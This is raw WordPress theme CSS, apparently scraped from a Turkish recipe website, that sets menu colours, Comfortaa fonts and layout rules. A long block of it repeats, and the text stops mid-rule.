.td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post 